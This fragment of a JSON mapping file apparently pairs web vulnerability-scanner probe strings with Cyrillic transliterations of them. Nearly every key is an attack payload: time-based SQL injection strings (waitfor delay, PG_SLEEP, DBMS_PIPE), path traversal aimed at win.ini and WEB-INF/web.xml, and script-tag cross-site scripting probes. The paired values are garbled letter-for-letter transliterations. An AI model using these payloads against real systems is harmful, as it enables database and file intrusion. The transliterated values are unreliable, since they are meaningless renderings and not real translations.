\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt 